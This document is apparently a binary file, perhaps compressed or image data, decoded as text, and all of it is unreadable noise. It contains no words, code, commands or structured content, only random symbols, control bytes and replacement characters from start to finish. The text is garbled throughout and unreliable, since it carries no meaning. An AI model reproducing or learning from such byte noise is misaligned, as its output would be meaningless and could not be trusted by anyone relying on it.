P&BX z�z����)\l	�� 1��)���6�)����*��]��^�Hv�S�۰)��5���50�K3�qL�w�*��|�N��m[2T[�%���&rL�yr��.W��]�`�¥V�����VD���XZ��*r}g�@y���r�-V����6/"�G+��𐆗K�4�d���e4��^AGL�&�c�)�ґ���K���T��k̃ᡷ!d2NJ��]�2A$�m>�rg|bS��=B;�19U�Ed��E�|��;�����a;�n�C���?��esy��z�|�f\�������
MTkoaWN2�=a@ax�aGK��@�kEx駉@ag���J���WЗ�?�3��4���R	@	�e��;���<��Y@P�y��#��ҭ]�F����{�3���-��XK9.e*�J���0�A�S4�CZ���"�\����ܒ�;�O�B=)���j��Z׵�F�H�`�pP��.&w#R�޷W�魝�^�O0Mra�;����%�y6Ju�f�B�}�-3����U�=�5a��diא?���ᑓ./"�^?��]�x��t������%��D`§>���ҽ;@��'pX(����~��d�����p�x@]4|�Z`�����510öo1_a��N�J���r���'�"�X�������zd�����lL��jg��NT$�"fo5à�o �e�k�	���q�C�����7��������+o���
A�u��!�?t�$��'̱�1�Q�I��?H�і�{nU��^������g�97�A^�>�r�ۃ�w�(� �N"��:�ӛhh��[׍q3����Hb�"t=h�p�`.�f��mo�f�e���� VL�n�I��
#�eS�Dgt��@] �o��"��3B�/߻|�޻qb�{B�ŻA1#�}��,���z���O�y*�\��D��?h�xQΎ��
�d�������@����ԟ=�����g���Rm
~�p`�(���+5+�H�r�ʍ�i�G/��A���o�}5���eF�7���xJL�+�T�!s2�}V����E�hx6��St���������k��4p�C�z$���zf��Ї�=}��ٰ��={]�K�^�G=�ۻk��=�v��˓/�]�=�z��!�![�����)_~��}��
)�x"2�h}vH }����~�k o�?��b�|��yv�ᬙ^z���)���('�LZ���1�,��*,~�j�+!��NȪ������~v�#!����ԏ�+\��0���K!������ 0��a'#�	����l�&CB2��ǀϪS@-m��FC�xvP��b{�Qx����ށ$�|J
�#��{�=�����L�G	�3���<�boV��b7��܃���|u|��S�� B�?7�H.$�ShA~�x� �p`�'4-��'O���K��� ���g�T�燞n�b�6`�ݞ���A#�3�(,B�v,&�4R���*�௬��)��(�q�k^ӒȀ}�I�����$�@	C6��6r��gWrl%�V�Y���WM��T{��{���I~�P�IF���6�vS��|��Cz���'�*V!x���U�}F�V�˖m[U���䘖ϵy\s�ma��-�2*,喤�)(�p,����v0�	�ʋd��%,/�Jڐ!#��t��0����Ŵ��m��G����6,��:����ɂ���I���G�઩@x���}�y���@��F+�v�d�M�U��1ʞ���~�뇋����~���|���j�IS�QF��Z7�8m�'!6u �1@�Ve*��CU���Җ��5����}�F7��oXV�E��ed'�ZZ����2\
Gd#�mJr��[H,��`!#"��
�у"��E"�]Ai��]A��;1��)b��R
�#��nH�S~�.�ǋ�/�\A""�K�v�)�|�6�`��DĎ�sK9�.wQ�4ѩ�s��e����si���|�S_��bxHN99�z8 ��>Ģ?����T��wh+�rVנ�}�17�8�nɱO>��z\$ �3Lb�x�geD��R�03��äբ�I��D&��<�ƴ����+\Y���L	Y|RHRw8v��Zz��Q�0�����J��b xŉ6@
�T��/��E�E$bzpLJ��>�2��c��BSG)�D���J$�}��960Ji��v��!�Ү�`*D��W�(� R�\��X�U 	x��0��re+Ֆ�z�m�9�^��[�
��OI�3��p�B@�ZҞ�PAQ3U�$��#
 	�B�J����nGC�ʠ�Us�ȾĪ����M%[,(��N�]T�t����vQ�(��$,�H��ؖ�x�-у���O����vd B�&4�����q�\hr�c�Gh�A.���S� lωN*�b���+���w��}��ۍ4Ӹ� �O��oJ��S��{�jT�#��W��Vi�HaUXyU����;2\YL{�1yHnp{��3+��ͣ��TI<(���miL+HAW�Z�y���,�΁�b��Vi1��y��@��g������,���b c�����s�By1���D�o�ڥ���^9�ǟ�����3��.L[�ȩ@%��$U\���my�ɇ\��1��$���%�zU��gб�!a�J6pV>�B2�"KH��mL��;�
�{Ӭ�^��5��� -�G��u�n6�DH��������W5�*¢�XW~��I#2��%5|Dv=l8u��i9�y��e��%e9�bUf';܉!w�6\�
�(��"�3c��{�#y��_z(�$@T���� �"�	� ���T����Y߂���i]D*l�u�-C�F6��&�4�{�!�����*��L��U��
NnL�`}����-X]?��r��A�Q9��qhB9��6�bAz��ÃZ!b�̥Pۅ%	⠂H���z
�:��N�Pp��H�ς�H]�gS��cx
T��S�\0V���ݎ�ӋȠ���Qo�b~��U������6O�ҍ�M�<�T+����K��qjL���rH��|xa�[^��Y������َ#�AF��m�y�.-�^�T���	5O��2@��I>��y��AF�0A��mKe$����;�C�$�8�5
�9-�{`KBQ��)��6,�&��{D0���N�=���0&Ԍ�ʇ��( a�
ɭ�2�����?�S��Ї'p���>+�F
���<��3�
�Z8�)�H�Hjꨮ���)�����	�X�� ��3%�z/��U:�9��.0#�B��=H���4l�����p9��"ڥO3!�����}ٗ(М`3�Џ}@~P�:��y��Sci��C��*�8
�!�~ 6����a�}�)��36a6|`�ѡ�(y���-�H>�-��K�s��+��(���A)�?;A3��J�R�)�*��A��S
/�	���E�b���1����/J�����ŭz4�@}�}�l��`�� If�F>�A�����D��Q���dч�3��Ѿ" C7�f�����C�j1b�1c��p�ͺ�ٙ���C�`wľ��P�!4�|X�� �	�J޺��٨5�	�+�|��Ԡ$ND�M��{/�:�T�@����@b��E~x��H����0�ш,H���Ӹ_<A�|�a,�C�=� �ct�w��y�]99���J)����-d��!+ ���M����>ac�t����"&q:�胰�C,����&�(�̑�؝���Ō6��C�D��q�pZ�����d��Yd�3!@ ��dѨs:���$'邒	l�!�@!�r.�
�L$��@VA����*z��('"��X|(%Vѷ@�A�Fcd���܎.�l:B	�NZ�%�ćѡ#t@����4]�!o	��H���{�(Lʺ.���$�Q��cC����&�жiч�:�ҺC$�9
ס� !Hہ���'l㝅LC4�˴P��~ؘM�������J�$2��x(ѓ<����p�	��݌N�[����QҎ��S�Iݘ��q	Z��J�	�]��)��tس��|J����Ψ�"��Y�0}��[����ݚ�)|�v��[�
G9
�zqY&K�(���,�C�(
\�s)#�j�>6��Ӷ��{��'Z
)�C�@�z̧�CbsIe��4����պ��؇�h����*KQ���C��@�P�ڀ{x�S��ĥ�7�
R���8V`<%�iH��jj��2�c�����i�) �i�T�N.�RD����H�ڸ=$��a�����X��#0��[0���H.�.�� ��1�,������k��5�e&� �$���U���,�[�Km?�"�-f�1�ࢦ@�}\H4&�|����ۨ�G�9����ܖ��菑��]��l��h��P��O<.�޴����`'	�ܨ&�p���I�+����>%��Rq�R�����/���x~�=�;*Hy4Q��/+��������9��!o����$=�ߨ�	�ϲ��[X�i��A����I���ةs�H}�ɤ��x��i��맧��y��ſ���L�{Ȃ\mUb���q���x7	܆p�F{^Ŝـ��x���/ ��c�feVVy�n=�A�1 HИ,��T����Q� ����K�a��_q�Jq�� 0	lѯ�|��*�ؕa�'D�m���n��r鋒�M���@��*?&���J��"��+�:������\3�.�L�+~Ѓ�
(����]ذP=��GǕ,�d(�a��y��X��������"��Ӱ��q4��)n�����(���ӳޥ�^��8��`��������d�I���^\ߥ"��u.�H����@����!J�A�^���@�����A�I���/e+O�^���č�9�"%�̈�Ĝ'-R�E��y`����5�C�aB��(PX�X?#��^�b+�pr\�֩8�J��;Q��
�)t�0P�ӰQeL^�U�m^=%�b����ְ�O����2��t�o�%��)�Y z�5��-[�u��=<���c<�߀�c|�������LW N�T�ߋ�Y>�!���|���.�I��\�%�asY-���Yޗ�z!�~��f�K}<
��L,���
Q*�zr��L{�lC���i�$��LĨ�y���U���ZG�@�Y��_�-]��@gRBg^�u.�&�^���(��ؒi��$3��S_��8Q�8�N p�_?.h=9_�4 ە��008�ltŇܐ���ޥ�;ڇ����bS�S��9��+�����T��A
%Т1�����A�U�ZF�u2�>�OեЏ��U5�aÑM������h�*S���QW��fx��_���؁��j%�������nڦmVA���f-�A)�殤u�	�Ȍ����X	�q��7*U��Rю��O��z�J�=D������`^H{�Y29�r¾�ӎ��|�o���z��Y���6���d����'�a��A�|�� :[s:��g�:�M��fQ�"�(�,�s��N!'IáQ�}�%��=�<b��ك�/�~�"@���j���G�b%x��jԀ��i�2^�Yڿ��t�Uͤ��=��2��v��AI[9?�T��P����h���=Nl��]� |HYz��`^�����������	�h�$J�������K��sa'��z(���fe�x`{~,n�6�������&i�`v"f[fn��u��,p�t�و����I�XS�5Z��fEIs��|x��+�X*%���P�PD_M�2���z�����9��P��R9������.hpIGp�>���^"JaA���_Ǫy8�W׹}�`饾�(�
�*�W��L�]Y�����w 5�+
��C���[���6��+����K�4�y ['��� �e#w�~\�:�G�;��=!)G�4J$��"@2ߪ�;B�p���ýZ�2�ĥ��}?�{���0�&Q䆞��Gx�Q�ɐ�8��ɯM���{���G���cH�x?�L����N��ӷ��և��a2&����إw/@�� ���1�#��?	�:,���fi؋��+�qai1�2�Q�y2]��C�\�"�0<���än�AA���*��ݾ�4�%��u��1]�j�x�?{]��+h#a��Jl<Y�P���#�Q�"�͓�C��"o�)/y+�����;|���p���<�-�Ϟ�>�-�i=�G�]1���y�p�ӧ5+<}�f�ʱ+<��l�
�>�	�w#^\�+W�t{s�>���;B&�$���K�/���|-�o2���z��>}�'���o?(��x�g_!��K�r#���#-y��%C��� @���l�����E�|���=y�o^��J��sY2=}m�]�{��=!�8��O*H�w�%k�#خ��^�����U���PF
Ed�PE4�N@!4�@-�]��Vﴤ�<H�ψ#M�a�\�=��=����D2Bؐ��SF��C�F�S�`3eU�yd�r�d�e���yV��VVM�s�{t����H�C�^�|��M_P��`0��k�!6�l��On�y�e��#�b��6Zh�zd�������L�Q�`�>x���Jo��r�����}6\���Fu��SokI�jw��T<(�V�У�=�ų�=��')Q,�_W�qğW������u�Z�BtD=���B:��O��w^�c?k=R�&���'�����5�����]ؐ�=J<.QI%�SD�Xf��$����ϕ��V�5�"��s�x]��#S~�u>_(��>G�F΃��c�ZeUt�aO>d���t�يj���{1-ƘF��VI������p�9'ک���hw����ziq��֪�i��=+e��;��ױ���b�D:�V���[韇]�V�c��F~��P�C)��EEz�O$�Q�v�DaEڒH-�bK%���aS�t�P���@�䐌?�pS�pTQ��DS�W�GV}[yؤU�դ�Tz�O���t�z��㗋V̧>>]�e3a����W�cin�MfY?���bU��v�<F�0�_���UJ����t�*,�MU�9NfB�*W��U���Б�ӜFn�wr����� 4_>�2,�ă=�{��(��H?Y����9ʙceq����|.!�:]��e!�(�BY|�6��ٕ�$+iɘ�Q���G|7q��l�.��!�r��1$�4�ͳc�|4#{��W5Y�~�p�)1Z �>9D�����J�L4�X^*�v�b�.QmgI0�l|���X
5�JU?�C�p�O�	�d��f0��c��'K�F�`o&�AҨʃ��Lo��Z�&Z���}�fM�ɭ;v�H�A�����qܰ��Hj*Q��"��"Z�>J��㔨��<�s�`W�H�-�AY�W~4Ǒ�ye&G3���㒑�k$�BL�^���A�PA�G�<�(��=� >�HJ���~��6�I|��Wx��&m�Eq�]pX&c���G��O��&�yS�`���&���LO����lѡ�y���9�,����mR�X�Ƙ��B?�06�0:����b5��t�#��	ߥ�,�Gw-���09�L+���X���d٣���m�,���rv$��;����!�iv�_YM>z����D)#�#!��[A2�*� =RQꡄ�,�y3�B<f�$�.�q�i�;��Q�.j�s��<�c�e
�������l��H��RO�X�czS+�^F(�{o���2����J��\�R��ft��(�uji��MGV���ꃚ��fv(<��|�]�C)8W�I�p0�:��%��I`�e�2�G�[ �>H��Ȝu�����XE�H��lM2;��Ew1A��|�ܝt�\�{bYx�G;.�!:釘�D�Rϐ"���b���,q��c�rG�c*��&W����K�@]~�h�(A�T�G�k�H��j���
�P*~�	���,?�a�$RU{��r&����1NӔd� B�i0�+d\^׼5�u�u�����:x	oXYЊ��
��4�d���~�bPJd}�4c���C�̖@���o�#��Z:�!Q++Sɇ[d{�'7�$�ޝ����ߚ�[�S؃
��� �>ݛRW���;�8��Ͷ��=���1��Jn���ܬX�>�=��q��uUB�`��QV��X�T*s�)�����a ��5XM�+����z&��f��tm���J���ٍ�s#2Y=���ǻ:�j��3q|�z�b�u�χ5'���n����w�H�q�A�^z���<�9��jԑ�Gxۘ�s�z��%`T��`��v��r�x.xԤ�z��T��g�8�@����P����f��w���T�,��7ۇ�V����1�+�m�2�ԩ��f��!���<Apx��v���iQSݾ\�� ��YMOY��o�F(Ua�V��[G����i%�?�Ԯ��.�ǯkч��QS��;=�4�3�7�G���mN�Ed�]���Ehq�PYȻxRe��d�x��M
��ֻ]��5�ĄIŏ	��ʌ�Ë�̋�Dŭ�	����tE�؄�����0Pl� ���\8��-�YXٌ`����DТȊ� ��a,у�����<�H��^���|͆mD�Bӭ(���Оp��A�P��� ~<]YdǻhG��Cx-�L��T|	���&5���_j��6�s��wRVR!��GZ:�@p�(
�P���_"����ЖC���Ɋ�LP�D<�E���m�R<��\��4����_R��"e���[�Y�=@�P�a���{����O8n#\��=h����W��yU������_�"�X���,���X)a�c���
w�J3��<j�g8��A$>:��Yx��d?��!b�PE� ���x	�8��Q>��7}��(�t�MQ�	Q��v��)�G������dՇ��Rc8�<���y��7����C�[��oe�ޔ��X�D�D7��D�aIcA��Pc9�%��%����	�AB����!���D����g�%���)ŗj��VE�ސ�)����j=F��F��L;��8���
݊����aФ_����Y@~�A	O��G#�#"����{x����I��a�8��9<��@N�`��prĻpZ������9��EJ��JD5�����`��"FQ�?	�C���c<��CJ��x��|�8�Y�Y�LČ����'k��=��b4P(\���S�)Ѕ��dTP��<,F$�fj���\c|�X��mS\�w<mM�`��mO��(d����!^u?��_"JJ���<��iđ�ea�j���d[�T#y>���XI��(��[���b;��r�{9YCŢQ�D������b���@��#���z�k�	�DJ��Z����ً�Z�1損����(~F���_6���b�a���R��%c�˙��y�=hڨ݆W�I;�ƢX�SQ����_Rw�J�����
����f����㓨�i��jV�h:��HJ%��Hrc�D�~��vd�8� r��	�NrR~8K5��L�r�PcԉT�N�%I�@���v�DX��ʏu>��Y�%{�Eu:	G��X��>Pc������<�kI�'�Σ�\�%/5F?���L�&��2���̀�	�b
Q&��	,��ײT��%�r��|#cƗ��P4m������A�j�j�LB��C�^A�q&��E�x�����Wb�������C�4g�����7���"�U���m�D��lEc5�M�Q)�����Ǟ%�]���=<QB��15�%�,�<�g�Z	4�{��y���KV6�|F�jXaM��R����,�Z�Dm9�{��RM.L�lSY��eJ�̓UBO/���� �=�A�I�հ�ߦl�i����	����N(�=�P���R1���[ N0��>x:%�V�N�l��:��:��Kb��P�j�U��mZxLr�T�*˿~+�D����g���D�M�؀Ą5�ً���x	U�t��W4I|
c�̎�ăxzIdcL�:5�2F��Rн�8�m��b&س��L%g4d���H��)!�^RamL��d��	��,�y�� Pd}/�~/�8�@�E>���F.��k���eX��+���I��`:���ŏ�^�L�"�^O��k#YV�g+���VZR���7�I�>����~hX���a�k��G�e��˰��x�2p��7�R�(,TIJ��W�b����x	�c>�G�nc�$`��Z�u`X��.�Z����j�id&I$n�2�C��>PsaQZ��^�C$�-K#�Q,Zg�Ʝ\�Ϫ���(Son�E+�n�ф��R��Tu��L��;\��|�n�M�5�e9��09�D{��O�Ry�{�[ȁ�����W|�C"$k�����5���P�H򛘜��DM���)��6������6Յ�Fdd ���%�Se��0L���L��ﭡ��������d���_N��}�U�gj��h����E�j;J�>�ߛ����UhcL 2S���3<��x���uA�ue-"ډ���;�+Y��H���5b�趇Bop{$#�R4�P�O4�d�ܲ�L�d��P�4>�d���^�_l��0���U�V�nS�Tc������^vcc���K�Dt�<Us��R!��*�ٍ�^�z��������K>�#���PX��d��)L4g'w]:aE^[�D�"_��-�#�>���E�	 ��;ǌs�vř��v{�F�0���Kz��]�Dj�A�V��Ѓ�S�N�h��8E�K{0= ��x��nɻ������H{�1��m�`��u�u��RԐMY(.��8�^����4��όjn̟�f��ٯA�xH��\�Xm�c�_z*�fL�	��<�KF"DR�ue�����ŭ��9�9�!=�5�M��N,���L�����Ì綊S�ߺG1�)ʤD�̦�ѻ������l��#��Çc���D��5�#��	����c��>�@b\v��~�걗Ή��0�O+3lP��RU�4-���C���a�Du��6u�*z͞����Ҳ�9��5�,Ɇ�c ��7��XdM��� d�=�Tƛ&Ћ1d��3�JV$ۻA�������J\Ag�����Hh����㪄�g���"�HXV���Y��Ec���_�Q6b�øa����]Cw���[�:�	d�;��m9��t���`M��F���ƹG:=�v+7h���X��G��f#  ����Fa=q*��ώ�;5��)��T��-������fGY��h�)skl�����)�܀���9�'�<���>�,^�I@|�����:����6=�O�i�@ۉ��`4�8��E˨��b��Is�'U&�ʧ�v�jn� �|�^����I��,0�;/E�lF�ތ��L�����v���\��X-��+��E�9"�k�n�X+�W��}��B��j�n��7����7�@�w�^�|
���Έ>}����/"E~1�Sb�����!o��Hn�L�D���X�<��˙/kʓG�͚,WҼ�3%I�<��3*/K�9F5p��;zV��ç5+>|8����B�Z�U�u-U�f�4 �<#��Ko��W�ݣ�-��[���nl>�_�2���2��|d�9�l�a>#��}�2O��}�*��O�X��V&��/m���T��:���Fp4ĻOi`ʵe�;��F���&)X�q���?�]��c�F��E+x�y����!>�gܻ�F����Ӧ7=.c�E�����2�g���h���i��hʨF���2��	���x�¤t2�'�4��u�Ч��@�/�2�,��L���0�0� ����+��3̱}ޙ�*���6��p��|'�!��
�������,��4�"8���,������$n����/䎀��1���'�#S���g��Q��'�n���Ym�1"�L��2��L�!�1M��+˺�������O����|�o9�2cl4:?:��]9JОw�'�M�I��"�E��R�D?԰%����Y��͖����*��jG����Ǳ����.];�0�r(*��k�wZ�/�{�s/^� v�5|_#�����,�Π2�+/���$���1�"�(��ɑ���8�N;�V��y)0�&�L�H�H��������ӎ����ޱ���<��C���^5$~�"θ�y��"���_1�gb)j��֤+�vDUdIY���饠x2�(�Zj�ă�2]v�0���XG��5W�Q�������j!�تj�,����C��ԣ�!��+�3�l<�Ҵ���*>d�V#6�����?���>O�n,��qU�}�v�N�sn9-���4��Ӯ4NKk<��+�T�Գ��[��'�i�>I�\w��.�^��$sr���L! *��)�JV�����C%)�r��giK)Sx�Vx��meK�� ���XU$,������&4�9K�p��x$�`큇��x��c���V��� 
��y(6#��4Z�<��1ҩnx������P�IJ�W�Ô�Y�2�2��&E��&{�y��.���q�,�2���0/�	y�摨�`cl���5�"(�~	�H?�69�:y������-E�;9�c�DE���O8!Rz2ZX�Q�R.!i�;��Eu}��K�8x�`c�� O^��G�*�=��c�k���3|nw7T��(%��&vͽ����fZ�=��؄����AI��g� &l���Ԇ[����M�����ũ,$3p�ZH�ƈ|����Ǐ$�kN���%4��G��q��pdF��$�'V�B<(d��D)�	�����R��R����J��d$���Rv�T�]Br�@x�!�Kt��\0W5�y��/AN��Ĕ{�Pvh]0':&��t_���؈�|f��Sbwzv���>=T���w�� x�a����w܃%3�͘f�����a��M^��F�,�1.tMZҔڢ�*Iq}M��w�:*!�!�������"	��D�'I`�����M�E
Q�
r�~z���$�7��M�3C�B):�S�JUR�D��ṬZ��iU2��H��%M���wR��(��J�:���� ѰmMg]��Gt�0��c'��שS8��pJ�H2;4ս��ĉa��=���n+Q"����w\��	���tE��eI)�J�_ة��qp��zH7`x���9��Nd"���F������Ït����
&g;�L974�ҹi��(Y·d��X��-��Jt�W��hZ����-�J��s�cƃe1���6@�t2�!��b��t��uq��ã�:�,5މ�db�8l���&x�U
mZze��8��Y$Y�4�)�ϸ#��G��-���4��9Q1�����]]�#^㇖�+���/Ե�ۦ����O[
Lw�eB^�-�Fq�*9)�Q�rH�L����o.}u��2�?����*��"�|H�d���G0��,�,*��e�kRa��4�ZM�ꕤ$]�.4��<uk�jƈ��ʽ,W�]6R�h��3��汙DZ'G��GV+��e�izT��i]����\�"�����eI�� ��� t"�C8Y
�(^c%�_<��'-9���&Z������5�8�'0��L5��B�ْ����:�\��� S`�(c�<�ivw9�h�b&q]9��W��G9�d��8�F��*���	!W�(��>M��xP�$h��YjU~<�N�s���\A�U@����0b�-gDP�A>�aJ­�M�A�5����&*JM�K98�p��B�`Th�
�Kx$`�'>lĮ#`��:&""��{ƉfC�&.����D� ,/u�A&{Tϛ$�tBN�4�a�G�2d�j���*�yfngvO-"Enn�ɖC���M
���hg�����Hm+�4R��T�^@��C����%�餸�۾-���"����%���H�X�MoަD���	�!��Fb���Y �n��q��q�%>�}��mi�*���4�N��(�&��F��va��T�Ϯ���BdK/8�������L<�b�A�I��6��i50N0&�n5~�;6���#��&Vf�QLl����4xL!|��C;��r�G2"��@Cp��>f�ɢ�1�
pk��k4�#����@@B� ��E��m�P���:D�L�
�F��!�t-��(���,	��DG���`H��t$��|�i0�| r��M��f/�*UD��2"���8t�*`P#S,4 "�(��j�@��F�v���+Vn����h����:�P����A�(e�k�N�hR! !�������-bTɺ�˘B��C~�@R��.¥��4Bi�%��jn�*��L��q&ڌ�\�������#���*�#q��5H�0p��i-3QT+w&����4�P>z�.���L�5���§4��OpL6�#��NV��frp7.�VR�:�	Yb�8p�����f�Ȅ*i�3�;��Fr� ���[��o��	�`�2�|�����#¿f�������﨤����B��
�b����������� �!�JGUͫ:o��wFj7��@C���_���L]L���'1疠mv��V0Ipky��Ԗ	_3��}�Q9bsL��Ov�2���N� e�2	��@h�a8my��h29�-��rl������d���
��L���n��s%���Æ��=��eR"�0��9�㻠���F0�o�>j$y� ��0�20:GM��� ��!qO�!1S'�6V#�~D3-�=��3<�	��6(�`j�4�ï�	y�LJcUy�&��Q�Cƈdֈ)�JÈ.�����Z1n�E��V����G�n�Sf	+a#��rf��?t����K�P<��"����! ��)�4J�⺄꧄
0���r%�O�k0��ҏ���r�\�#R�*�!q��߲
��=����K3�I��q�>�b��	}�Iw,a��	>�U�Fu��a��S^�pQ=V�W�un�f�Ve��~N �HP��X}##%Vz�\�O�E�gب&9��,��gT6M�,^�y�SH�y�1�� 	����8"<'�A�g5�����l���l�����\q*M�4V�u� >�"P�˸^&������N�K�j0Bh,�b�E��*%b�G��#�"�I 2s+M">1s(u0j�VEu��";JU5�ku���h�8Ce�jU�c�&R�c��6$%d�=�w��8�c���7!e5f�zvl�j^��:�1�#3���L���C��1�ʺ4�l�#��r�2��7'}�7@0����J�em��l����pc1"�Ğl�#f�E�+番*H�,� �@�bKqC8�.o2?�5ފ�*�W0њ��T�%tDЙ@&6��U�r����-[7�_8��ʞ̤g���(%���)%���N�u��UƄ	ˈ9��j*�g������b��H��1x4��`I�H��y.'
��
�K��ʰ�|e�X�BF���!�p?�`?b��!�Ў�~��巸��l�q� �~8��7��l�P�p4
�!E�bA�x�S�I=$v�4�U$Iy*����3���^�w(C=�m ("(��%U�Xw��#`��&&MJ՞~�4�2�fe�n
LT,#dyV2R?*Vl�g�C愎؞W�{��l'��J/�ki G��B�Z�ܾ�|��:ʽb�[�b�����!�ꞩ".����!֗}�c�}��B?�$��y��_���X��trp�/��.�(ɬ�_Χk%�U��!��+.'cC��2|�ޡ9�A	@�4�d��0�� �K4�M��J��,g+��Č��c�3��ZE��j*��Xܧ���y�H3ʊ:��I���`��c�aðy���I#�����q�\�<d��bK��*��f��+�B���-���!� �G*� {���¡��8�$���0�=&'�����tib;���li0w3O:�4W"��*���,^ySc(/��_��rZ�8#8��!x��|�uOyNլ^�y�dj#Hif���(�H���}��b") %��2����p3}��xR�!�.X^5�V�c�����l�#b�+�d12;\�eJ��e*а\K�,{�i��X*������6`�6 � ����/u��,�q�ߊ��mU����f�j�����^2c=���2��D��I�X��K�-��DmK�#��^'E[�g���/vQ�v�4R�r�c�����@D͈�x�q��U���0��re@�<
�xP�J��-��ze-�Tl�E`&�0��Jc��d����c�  ��s���J��0�p |	��-��]���]�mGv	6jH���;a(vi�Þ�.\��?��P�=�45���U���9"Q�#�6�4��� B��\@�!����U�!R��ʃS����6"�O���u�A�"%�h���	�-�dfmSR�V���|:����~��U"��1��l������[7u4�@ac��D.�G�;H CGf�G�z0j$G:���j0��H$����*ʖ�Jq������F� %�ɭ6�`C=�B��{"k�L��"�L��	`�`EQ�cw��nr�����Ȼ̗O����3�z��&G"��#e?V�n�@ ���%�����(���P����9�V�Ajrp���\h|NjAr%���ݒ���]ʤ��m"��b3�1g���G*��F6=��2�q8��~��������	u�5�69==�c���&�`���
V�ԟN�l7c����"\�$y�@Q#w�T��j!�ޓ�ȁ�T�i���hN�b��jt\�������B�/� 	�}�@��6���X�WC5��n �����]A���ӧ��yO�D��o�"�����xCV�hQ���JN�������6l8ϡM�_��{�ϊ�w�YA�/>�8��g�h���E���ϧ:�݊��S�@�չ�B�����
T�٭k;��Њ>�:ċ��y�:�Y����E��i��>z7�ɻ!O���7~P�|c_���v�φ����	�w�޾{I�y�l��|Q��YDߎy;�]���"�v��%�n�q�g�H�����9J�|���g������[�<y��QF��ޑ�?�h�7f_g��!ۀ�DA� h�6RGP��r�`T��HRt a���?'�dE�\h���5�S>2�ȗN��P��d�]M�e5�T:a%V[���G9)�FuEO��uV[N5���@��dQ`���`<-fS�3��Wc����myų�e��Vٝ�M�g5�i#��?��Zx
�O�Q��5�\h�ͳ�r�m�)?.ʴ�B����S.X��%ќ���=����=��p�WG�w�>?ȓ�>L����&�}ʦ�gegV��(\��7I^�G܆t����"?*Qt�9DM��<���.�{=�Ր5��TC��TWT&'S5P0�N&Ra�5��D�e0��1L�^N��[�-��ƇuX����QGX�Zd�	����M�]B�<�aJ�سbM��@�q����a��q��֑������-�n�P��g��f�<Y�E<�>��'�>Bd��H��Ϟ���=� a_<GܣE�ng����g|�-F;L�xqb�цRD"���k.�'�C���#���(T��KOڕ�>_�.0�O�8�RN>�0PUE���Q=�ǁ�%��7�f�_�ŋ�%B`襪�I�Ze���9�f�%��������D[��;飓�6�u���)����[h���BF��H��Q�U���>R���d^��Aܼ�3��5O��;��{�m}����!>HE� �_M��lͫq��M�J.���r.A��6���(aE$yr�u0���&�s]�Hׯ#�(u5q�]fr0��#v<��_fR(�+�޾�<���y���N�0�,l`w�ɾ�7�+9E.?�_���iO3��S�����:#��U!n�}lHl(���R���M��S������IH�h��d�j
�ߣ���c*7H���+A&Y��?�%�)�m?�vhC�6^��>���	e��˴�p�Ï�+]���J�ry�s���L�h8�4e^���Ld'q�k&�<^\�5�#`R�IS�0�AI+:��W����$oxN9�A!Ƽ%�``2�Yr1)}�I�Ș`'��	1�FRR��$-0�1��H(4�~��Zײ����7��T��w��]���;���y�	Ģ�k��{�@oY@>�\y�M�X��%��P|I�W�4�����z�8�����69���\'9^)��u1$jg�fBOxڋ!6��Xf2��^��'��I$�nex>�R\�t��m)�x��E�1]JcY��bǵlI;�� 1#Hi��(?Lկ�i'K"ĳZ�}0R��_��qL�,t��F2��P!���Y1����-36�� 3���	���;�����f�����xW�05s�R��&g�O�)Ӝ��~+B�ġJ�������P(����ؗ�(F_�y"��N�<L�UT�e���Ʉ�="�y�(�'G*j���M�b����(��]6�N	cA���䉶���������9�,t�)H��{׺;����qQr ���o:Q@Zs�Y�J*N��Gk�֏xH�O�`�=�u��̣5��۔�3������
1�h��4qa��y���m1Ά"Q7Id. ��\@�a� ���N�2M�J����T$g�ΐ/��d�>z��b���N0>�l?*<����d�����4�1�F��m��T�B�h6��'��K �"a��IB���<s%Cc����8̄������ݺ�>��,U{�f�����!2G0�|n�p� ��9�
瑿w����{뤣�!�t�wEW7��£���En��שv%ݭ�%�yͫâ�5;/�a�裟c�y��n�)b�.I)����<�	/��1BL��||6pvC���хE�@���xD���c����Uv�#��B{T���_|��~�c����QR��(�*��^3gd�F��sS)�>Ā|���!���c�dƣƴ"ش����2�5,�Į�3T6;-򖈤B)��kX&��tV�ׄ���ڲ0�KNxDD��� m��lY�s��c�/�Y���03�Z���;FT�̆�;[�Rٸf�"�k�~���hѢ�f��#R��21뭛5+�9���&w&��Wn��~��2Le�zgL��*�'5*�DBڑ'�n`�q�f��y��]QPi�Vr۴W$b"�Vr�����HGTK$Fq:U�D1"Eb�O��N?q:Q#��Z�Y�3lf2tC�t�%c`BQ@f$�!y$GU%N�d�F�Ip�v��~����2�1�%�w �&y��,�U44@E1G�x��,Β�QB���t�ɂ,�}�(��P�������3&�ԇ~7)��n0�q.�L�D)��y��8�.��i��J�i�4.�Fj��B�:JO�Qa�b�ra��Nag�1�O��&R%5�D��dK$bʆx�G��<��&&�&�8H��%i���	�uY8�\�,M�v��"IR�Qf^��d0w�g5�hI�,��(y��1IC�T��~r؀v�&�n�8�Ai���2*����rL9{ʴ��]���!;PC��C� "��i$�z�q.$��GtH��ws6Y6�E�GD�}>'�(bɘb�f ň:�BD��aS&cu�f�Q�߸�SZ�c1V�<wTJҒR�A�G�'B�Pmhx bEL�18.�~T4�SB�L�R��v�Bj�6���a'�Un�7�$ '	�E]wA-kf4�(h���I�Q@��n�Ai!���Ғ�����M�r"��.1�vJ�X�d-�FFO�1D	:C'/xQ|�'N�8sF9:-7�K�ǆUQLN��K1Fg��2�&�hP`dFaGfSa�u�9)7�&e
� D�~�b�7K�f���7�����,�}s�����rx����2��V���fU@��IQ�\E���5��np�Qr%0�z�!?�3|�!6�xa��f-Cq>Aa���rsN� M8��j��{��O^i85�EI'�V\��u�;f1S2u�5Q�w�T��`rG`�f�D6P�TJ㘎	rhp�vlZ��" ��A�gmh'�,�$B�����������������0"9��e��x�4�2�4���n�]����q���(�C��r)�.DыSY{�k�T�<BaA�5�_`�O�l?�X��k8
�{�3sc���gu�@�����y�$��[x$A� ��6�7�[9L+%@i!@�fG����
�i�G�%>�["��!����"���~�g'���Qʁ��4i�h�J�5�3M�o2!?]sI����!R+�<sb�M�j"���uXg��8�-�$^AD$k�C/�U�8V2w��GkRz��� !�	 � ,    ��  � ���'p�@���ݻGP�
�eYHQ�1��3�/!�~����gO$I�%��32o^��/]�c�̘��ї����;��ǯȣ��Y�Hӑ�����/)T�RO��ѯW�!��r�H #G��Ć���姄�ۻo�򳷗n\�u�
